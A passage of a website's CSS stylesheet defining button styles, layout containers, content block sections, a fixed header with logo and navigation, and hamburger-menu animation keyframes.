    background-color: #5291BD
}

.button.red-button,
.button-wrapper a.red-button {
    color: #fff !important
}

.button.red-button:after,
.button-wrapper a.red-button:after {
    background-color: #fe7525 !important
}

.button.red-button:before,
.button-wrapper a.red-button:before {
    background-color: #0fba6d !important
}

.button.white-button,
.button-wrapper a.white-button {
    color: #fe7525 !important
}

.button.white-button:after,
.button-wrapper a.white-button:after {
    background-color: #fff !important
}

.button.white-button:before,
.button-wrapper a.white-button:before {
    background-color: #fff !important
}

.button:after,
.button-wrapper a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    z-index: -2;
    background-color: #fe7525
}

.button:before,
.button-wrapper a:before {
    top: 0;
    height: 100%;
    z-index: -1;
    display: inline-block;
    background-color: #0fba6d;
    bottom: auto;
    border-bottom: none;
    content: "";
    position: absolute;
    width: 0;
    left: 0;
    -moz-transition: width 0.3s ease-out;
    -o-transition: width 0.3s ease-out;
    -webkit-transition: width 0.3s ease-out;
    transition: width 0.3s ease-out
}

.button:hover:before,
.button-wrapper a:hover:before {
    width: 100%
}

.button[disabled],
.button-wrapper a[disabled] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

.button[disabled]:before,
.button-wrapper a[disabled]:before {
    display: none
}



.button.outline,
.button-wrapper a.outline {
    color: #4A5570;
    padding: 10px 0 15px 0
}

.button.outline:after,
.button-wrapper a.outline:after {
    background-color: transparent
}

.button.outline:before,
.button-wrapper a.outline:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.button .icon-arrow-right,
.button-wrapper a .icon-arrow-right {
    font-size: 13px;
    line-height: 13px;
    margin: 0 1px 0 17px;
    color: #4A5570
}

.button-wrapper.outline a {
    color: #4A5570;
    padding: 10px 0 15px 0;
    outline: none
}

.button-wrapper.outline a:after {
    background-color: transparent
}

.button-wrapper.outline a:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.giant-button,
.giant-button-wrapper a {
    display: inline-block;
    padding: 21px 10px 21px 12px;
    width: 280px;
    text-align: center;
    color: #fff;
    letter-spacing: 0.2px;
    background-color: #fe7525;
    box-shadow: 0 5px 10px rgba(213, 34, 81, 0.25);
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 400;
    -moz-transition: box-shadow 0.3s ease-out;
    -o-transition: box-shadow 0.3s ease-out;
    -webkit-transition: box-shadow 0.3s ease-out;
    transition: box-shadow 0.3s ease-out;
    outline: none
}

.giant-button:hover,
.giant-button-wrapper a:hover {
    box-shadow: 0 15px 20px rgba(213, 34, 81, 0.25)
}

.giant-button.outline,
.giant-button-wrapper a.outline {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button.outline .icon-arrow-right,
.giant-button-wrapper a.outline .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button.outline:hover .icon-arrow-right,
.giant-button-wrapper a.outline:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.giant-button:before,
.giant-button-wrapper a:before {
    display: none
}

.giant-button-wrapper.outline a {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button-wrapper.outline a .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button-wrapper.outline a:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.container-content h2{
    font-size: 1.8rem;
}

form[disabled] [data-action="submit"] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

form[disabled] [data-action="submit"]:before {
    display: none
}

.container {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container {
        width: auto
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        width: 1200px
    }
}

.container-padding {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding {
        width: 1200px;
        padding: 0
    }
}

.container-padding-tablet {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding-tablet {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-tablet {
        width: 768px;
        padding: 0
    }
}

.container-padding-no-width {
    position: relative
}

@media only screen {
    .container-padding-no-width {
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-no-width {
        padding: 0
    }
}

.container-content {
    position: relative;
    margin: 0 auto 0 auto;
    max-width: 900px;
}

@media only screen {
    .container-content {
        padding: 35px 25px 35px 25px
    }
}

@media only screen and (min-width: 768px) {
    .container-content {
        padding: 35px 25px 80px 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-content {
        padding: 20px 0 20px 0
    }
}

@media only screen {
    .container-content h2 {
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 768px) {
    .container-content h2 {
        /*padding: 0 0 35px 0*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 1200px) {
    .container-content h2 {
        /*padding: 0 0 25px 0;*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 1.8rem;

    }
}

@media only screen {
    .container-content p {
        padding: 0 0 0px 0
    }
}

@media only screen and (min-width: 768px) {
    .container-content p {
        padding: 0 0 0 0
    }
}

@media only screen and (min-width: 1200px) {
    .container-content p {
        padding: 0 0 0px 0;
    }
}

.container-content p.list-p {
    padding: 0 0 5px 0
}

.container-content img {
    max-width: 100%;
    /*height: auto;*/
    max-height: 230px !important;
}

a {
    color: #5291BD;
    text-decoration: none;
    position: relative;
    outline: none
}

.video-link {
    position: relative;
    display: inline-block;
    padding: 5px 0 0 42px;
    line-height: 21px;
    font-size: 17px;
    width: 60px;
    letter-spacing: 0.8px;
    color: #152935
}

.video-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
    line-height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: solid 1px #152935;
    display: inline-block;
    color: #152935
}

.video-link:before {
    display: none
}

.video-link:hover:after {
    color: #fff;
    background-color: #fe7525;
    border-color: #fe7525
}

.ghost-link {
    display: inline-block;
    position: relative;
    padding-right: 18px;
    letter-spacing: 0.3px;
    font-size: 16px;
    line-height: 21px
}

.ghost-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    line-height: 24px;
    display: inline-block;
    color: #5291BD
}

.ghost-link:before {
    display: none
}

.text-align-center {
    text-align: center
}

.text-align-left {
    text-align: left
}

.text-align-right {
    text-align: right
}

.block-section {
    position: relative;
    z-index: 1
}

.block-section .container .block-section-container {
    position: relative
}

.block-section .container .block-section-container .image {
    background-repeat: no-repeat;
    background-position: center
}

@media only screen {
    .block-section .container .block-section-container .image {
        background-size: auto 90%
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .image {
        background-size: 100% auto
    }
}

.block-section .container .block-section-container .container-padding-no-width h2 {
    text-align: center
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 8px 0 30px 0;
        letter-spacing: -1px;
        font-size:24px !important;
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 38px 0;
        letter-spacing: -0.7px
    }
}

.block-section .container .block-section-container .container-padding-no-width p {
    text-align: center;
    letter-spacing: -0.1px
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 25px;
        padding: 0 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 28px;
        padding: 0 50px 35px 0
    }
}

.block-section .container .block-section-container .container-padding-no-width .button {
    width: 179px
}

.block-section .container .block-section-container .container-padding-no-width .button.aligned-left {
    text-align: left;
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .button.no-width {
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed {
    text-align: center;
    margin: 0
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
    max-width: 100%
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 300px;
        height: 225px
    }
}

@media only screen and (min-width: 768px) {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 500px;
        height: 375px
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container {
        padding: 0 0 43px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container {
        padding: 40px 30px 84px 676px;
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .image {
        display: block;
        height: 265px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.right-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .image {
        width: 590px;
        height: 100%;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: left
    }
}

.block-section.right-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container {
        padding: 0 0 50px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container {
        padding: 85px 650px 76px 86px;
        text-align: left
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .image {
        display: block;
        height: 253px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.left-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .image {
        display: inline-block;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        width: 590px
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 52px 0 50px 0;
        line-height: 35px;
        letter-spacing: -1.1px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 36px 0;
        line-height: 48px;
        letter-spacing: -0.7px;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p {
    line-height: 25px;
    padding: 0 0 34px 0
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: -0.2px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: 0;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
    float: left;
    width: 123px;
    padding: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 10px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 0 0
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline {
    width: 138px;
    padding: 6px 0 11px 0;
    line-height: 24px;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
    letter-spacing: -0.1px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline .icon-arrow-right {
    margin: 0 1px 0 13px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.no-width {
    width: auto
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.orange-background {
    background-color: #FBF6F4
}

.block-section.blue-background {
    background-color: #F3F9FB
}

.block-section.grey-background {
    background-color: #F4F7FB
}

@media only screen {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 768px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

.block-section.three-icons {
    padding: 40px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons {
    padding: 20px 0 0 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
    padding: 50px 0 0 0;
    background-repeat: no-repeat;
    background-position: center top
}

@media only screen and (min-width: 768px) {
    .block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
        float: left;
        width: 33.3%
    }
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon h4 {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 60px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon p {
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 0 0 40px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.quote .container .block-section-container .container-padding-no-width h2 {
    text-align: center;
    padding: 80px 0 35px 0
}

.block-section.quote .container .block-section-container .container-padding-no-width p {
    text-align: center;
    font-size: 28px;
    line-height: 36px;
    font-weight: 300;
    max-width: 700px;
    margin: 0 auto 0 auto;
    padding: 0 0 35px 0;
    color: #4A5570
}

.block-section.quote .container .block-section-container .container-padding-no-width .title {
    position: relative;
    font-size: 18px;
    line-height: 25px;
    padding: 0 0 80px 0;
    font-weight: 400
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .name {
    color: #F54A5C;
    font-weight: 600
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .image {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-size: 100% auto;
    position: relative;
    top: 15px;
    right: 15px
}

@-webkit-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-moz-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-o-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-webkit-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-moz-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-o-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-webkit-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-moz-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-o-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-webkit-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-moz-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-o-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    background-color: #fff;
    z-index: 1000;
    border-bottom: solid 1px #DFE3E6;
}

header .container #main-menu-button {
    cursor: pointer;
    position: absolute
}

@media only screen {
    header .container #main-menu-button {
        display: block;
        right: 15px;
        top: 26px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button {
        right: 40px;
        top: 22px
    }
}

@media only screen and (min-width: 1024px) {
    header .container #main-menu-button {
        display: none
    }
}

header .container #main-menu-button:before {
    display: none
}

@media only screen {
    header .container #main-menu-button svg {
        width: 24px;
        height: 24px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button svg {
        width: 36px;
        height: 36px
    }
}

header .container #main-menu-button svg rect {
    -webkit-animation-fill-mode: ease;
    -moz-animation-fill-mode: ease;
    -o-animation-fill-mode: ease;
    animation-fill-mode: ease;
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transform-origin: center
}

header .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: opacity 0.1s ease-out 0.1s;
    -o-transition: opacity 0.1s ease-out 0.1s;
    -webkit-transition: opacity 0.1s ease-out 0.1s;
    transition: opacity 0.1s ease-out 0.1s
}

header .container .logo {
    display: inline-block;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    header .container .logo {
        margin: 27px 0 26px -32px;
        width: 260px;
        height: 30px;

    }
}

@media only screen and (min-width: 768px) {
    header .container .logo {
        width: 260px;
        height: 30px;
        margin: 24px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container .logo {
        margin: 25px 0 22px 2px
    }
}

header .container .logo.load {
    /*background-image: url("../images/670mainlogolight.png");*/
    background-image: url("../imagesnew/logo_new.png");
}

header .container .logo:before {
    display: none
}

header .container nav {
    z-index: 1010;
    text-align: left;
    background-color: #fff
}

@media only screen {
    header .container nav {
        position: fixed;
        top: 81px;
        right: -100%;
        left: auto;
        width: 100%;
        height: 100%;
        padding: 0 0 40px 0;
        -moz-transition: transform 0.5s ease-out;
        -o-transition: transform 0.5s ease-out;
        -webkit-transition: transform 0.5s ease-out;
        transition: transform 0.5s ease-out;
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
        display: block;
        overflow: scroll
    }
}

@media only screen and (min-width: 768px) {
    header .container nav {
        top: 79px;
        padding: 16px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav {
        display: inline-block;
        position: static;
        left: 0;
        top: 0;
        right: auto;
        width: auto;
        height: auto;
        padding: 0;
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none;
        overflow: auto
    }
}

header .container nav .menu-main-menu-container {
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block
}

@media only screen {
